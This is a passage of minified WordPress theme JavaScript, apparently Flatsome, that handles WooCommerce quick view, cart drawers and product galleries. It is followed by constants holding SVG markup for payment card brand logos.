0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 